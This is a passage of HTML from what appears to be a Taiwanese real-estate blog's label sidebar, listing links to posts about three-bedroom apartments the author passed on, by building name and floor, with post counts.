<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%919F'>
無緣物件-三房-&#12304;時上S&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
無緣物件-三房-&#12304;時代花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%913F'>
無緣物件-三房-&#12304;時代花園大廈&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%917F'>
無緣物件-三房-&#12304;時代花園大廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A1%82%E5%86%A0%E3%80%9111F'>
無緣物件-三房-&#12304;桂冠&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%AB%98%E9%9B%84%E5%92%8C%E6%A5%93%E5%A4%A7%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;高雄和楓大廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%914F'>
無緣物件-三房-&#12304;國賓大悅&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%915F'>
無緣物件-三房-&#12304;國賓大悅&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%A1%E5%93%81%E3%80%9112F'>
無緣物件-三房-&#12304;御品&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%A1%E7%BE%8E%E5%AD%B8%E3%80%9115F'>
無緣物件-三房-&#12304;御美學&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B6%B5%E6%99%AF%E6%A8%93%E3%80%912F'>
無緣物件-三房-&#12304;涵景樓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B8%85%E6%96%B0%E7%A6%8F%E7%94%B0%E3%80%919F'>
無緣物件-三房-&#12304;清新福田&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%90%86%E4%BA%AB%E5%9F%8E%E3%80%912F'>
無緣物件-三房-&#12304;理享城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E5%85%AC%E5%AF%93%E3%80%911F'>
無緣物件-三房-&#12304;博愛公寓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8B%E5%AF%8C%E5%A2%83%E3%80%9111F'>
無緣物件-三房-&#12304;喬立富境&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%9110F'>
無緣物件-三房-&#12304;富宇水怡園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%917F'>
無緣物件-三房-&#12304;富宇城心城邑&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%918F'>
無緣物件-三房-&#12304;富宇城心城邑&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%916F'>
無緣物件-三房-&#12304;富宇御琚&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E4%BE%86%E7%90%9A%E3%80%913F'>
無緣物件-三房-&#12304;富來琚&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9113F'>
無緣物件-三房-&#12304;富源翰林苑&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E5%8E%9F%E8%A6%8B%E7%AF%89%E3%80%912F'>
無緣物件-三房-&#12304;惠友原見築&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9118F'>
無緣物件-三房-&#12304;惠友紳&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%914F'>
無緣物件-三房-&#12304;惠友紳&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%918F'>
無緣物件-三房-&#12304;惠友紳&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E5%92%8C%E3%80%913F'>
無緣物件-三房-&#12304;惠宇青和&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E9%9B%B2%E3%80%9110F'>
無緣物件-三房-&#12304;惠宇青雲&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E4%BB%81%E3%80%913F'>
無緣物件-三房-&#12304;惠宇謙仁&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E9%87%8C%E3%80%916F'>
無緣物件-三房-&#12304;惠宇謙里&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%913F'>
無緣物件-三房-&#12304;景上瀞&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8F%AF%E7%9B%9B%E9%A0%93%E3%80%915F'>
無緣物件-三房-&#12304;華盛頓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9B%85%E7%A0%8C%E3%80%9114F'>
無緣物件-三房-&#12304;雅砌&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9B%B2%E5%A4%A9%E5%A4%A7%E5%9C%B0%E3%80%911F'>
無緣物件-三房-&#12304;雲天大地&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A0%86%E5%B3%B0%E9%BC%8E%E3%80%915F'>
無緣物件-三房-&#12304;順峰鼎&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B0%8F%E5%9F%8E%E3%80%9114F'>
無緣物件-三房-&#12304;新竹小城&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%AD%9F%E7%AB%B9%E5%9C%8B%E5%AE%85%E7%BE%8E%E5%AF%93%E3%80%91'>
無緣物件-三房-&#12304;新竹孟竹國宅美寓&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%8D%97%E5%AF%AE%E7%BE%8E%E5%AF%93%E3%80%915F'>
無緣物件-三房-&#12304;新竹南寮美寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E5%B7%A2%E4%BB%A3%E3%80%9113F'>
無緣物件-三房-&#12304;新巢代&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%85%AC%E5%9C%92%E6%99%AF%E8%A7%80%E5%AE%85%E3%80%917F'>
無緣物件-三房-&#12304;椰林公園景觀宅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%912F'>
無緣物件-三房-&#12304;椰林青樹&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%916F'>
無緣物件-三房-&#12304;椰林青樹&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%917F'>
無緣物件-三房-&#12304;椰林科大道&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%918F'>
無緣物件-三房-&#12304;椰林科大道&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%916F'>
無緣物件-三房-&#12304;椰林iS&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%917F'>
無緣物件-三房-&#12304;椰林iS&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%93%E4%B9%8B%E9%83%A1%E3%80%912F'>
無緣物件-三房-&#12304;楓之郡&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9113F'>
無緣物件-三房-&#12304;極光琉璃&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E8%87%B3%E6%83%A0%E5%8F%8B%E3%80%916F'>
無緣物件-三房-&#12304;極至惠友&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%91%86%E9%91%BD%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%915F'>
無緣物件-三房-&#12304;瑆鑽歌德堡&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%89%85%E8%99%B9%E9%9B%B2%E5%B1%B1%E3%80%915F'>
無緣物件-三房-&#12304;鉅虹雲山&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%917F'>
無緣物件-三房-&#12304;實心甜&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%917F'>
無緣物件-三房-&#12304;歌德堡&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALa%20Vie%E3%80%913F'>
無緣物件-三房-&#12304;說La Vie&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%916F'>
無緣物件-三房-&#12304;說Lavie&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E7%90%A2%E8%98%8A%E3%80%916F'>
無緣物件-三房-&#12304;遠雄琢蘊&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B%E3%80%9111F'>
無緣物件-三房-&#12304;德鑫希望&#12305;11F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E6%98%A5%E5%A4%A9%E3%80%913F'>
無緣物件-三房-&#12304;德鑫春天&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E9%9B%99%E7%92%BD%E3%80%914F'>
無緣物件-三房-&#12304;德鑫雙璽&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%86%B1%E5%B8%B6%E5%B6%BC%E3%80%912F'>
無緣物件-三房-&#12304;熱帶嶼&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%86%B1%E5%B8%B6%E5%B6%BC%E3%80%916F'>
無緣物件-三房-&#12304;熱帶嶼&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%94%9A%E8%97%8D%E6%B5%B7%E3%80%915F'>
無緣物件-三房-&#12304;蔚藍海&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%913F'>
無緣物件-三房-&#12304;賦格律&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%9111F'>
無緣物件-三房-&#12304;閱建築&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%915F'>
無緣物件-三房-&#12304;閱建築&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%917F'>
無緣物件-三房-&#12304;閱建築&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%919F'>
無緣物件-三房-&#12304;閱建築&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%915F'>
無緣物件-三房-&#12304;墨客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%918F'>
無緣物件-三房-&#12304;墨客&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AD%B8%E5%BA%9C%E6%98%A5%E7%A7%8B%E3%80%912F'>
無緣物件-三房-&#12304;學府春秋&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9B%89%E6%A8%93%E3%80%911F'>
無緣物件-三房-&#12304;曉樓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A8%B9%E6%9E%97%E5%85%AC%E5%AF%93%E3%80%914F'>
無緣物件-三房-&#12304;樹林公寓&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A8%B9%E6%9E%97%E9%A0%AD%E8%8F%AF%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;樹林頭華廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E3%80%914F'>
無緣物件-三房-&#12304;澤緣&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%92%9E%E9%81%87%E3%80%9112F'>
無緣物件-三房-&#12304;璞遇&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%92%9E%E9%81%87%E3%80%914F'>
無緣物件-三房-&#12304;璞遇&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%912F'>
無緣物件-三房-&#12304;親親人子&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%916F'>
無緣物件-三房-&#12304;親親人子&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
無緣物件-三房-&#12304;親親人子&#12305;7F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%913F'>
無緣物件-三房-&#12304;爵士悅&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E5%9C%96%E5%A4%A7%E5%B1%95%E3%80%912F'>
無緣物件-三房-&#12304;鴻圖大展&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
